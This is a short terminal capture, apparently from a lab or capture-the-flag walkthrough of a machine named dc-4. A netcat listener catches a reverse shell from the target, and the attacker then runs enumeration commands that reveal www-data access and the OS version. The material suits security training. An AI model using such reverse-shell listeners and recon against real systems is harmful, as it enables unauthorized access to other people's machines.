 ┌─[root@pendo]─[~]
└──╼ #nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-4.lan [192.168.2.206] 45786
pwd
/usr/share/nginx/html
whoami
www-data
uname -a
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686 GNU/Linux
cat /etc/issue
Debian GNU/Linux 9 \n \l